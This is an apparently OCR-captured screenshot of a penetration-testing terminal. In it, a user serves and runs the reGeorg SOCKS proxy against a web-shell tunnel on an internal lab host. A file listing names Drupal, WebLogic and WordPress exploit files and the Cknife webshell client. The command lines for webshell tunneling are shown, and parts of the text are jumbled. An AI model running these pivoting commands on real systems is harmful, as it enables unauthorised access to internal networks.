 root@simpleedu:/home/Hack/reGeorg-master# python reGeorgSocksProxy.py -p 5555 -u http://192.168.2.11/tunnel.nosocket.php
Desktop
Trash
NETWORK
Browse Network
Config.ini drupal_exp.txt
gen_xbin_avi.py r
redis-cli WebLogic_EXP.ja
r
14 items (45.7 MB), Free space: 9.7 GB
Cknife.db drupal_poc.txt redis-cli wordpress_read.txt
Cknife.jar gen_xbin_avi.py reGeorg-master wp.sh
Config.ini r WebLogic_EXP.jar
drupal_exp.txt rce.txt wordpress-rce-exploit.sh
root@simpleedu:/home/Hack# cd reGorg-master
bash: cd: reGorg-master: No such file or directory
root@simpleedu:/home/Hack# cd reGeorg-master
root@simpleedu:/home/Hack/reGeorg-master# ls
LICENSE.html reGeorgSocksProxy.py tunnel.js tunnel.php
LICENSE.txt tunnel.ashx tunnel.jsp tunnel.tomcat.5.jsp
README.md tunnel.aspx tunnel.nosocket.php
root@simpleedu:/home/Hack/reGeorg-master# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.2.200 - - [27/May/2024 22:41:59] "GET /tunnel.nosocket.php HTTP/1.1" 200
-
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:5555], tunnel at [http://192.168.2.11/tunnel.nosocket.php]
[INFO ] Checking if Georg is ready
[INFO ] Georg is not ready, please check url
root@simpleedu:/home/Hack/reGeorg-master#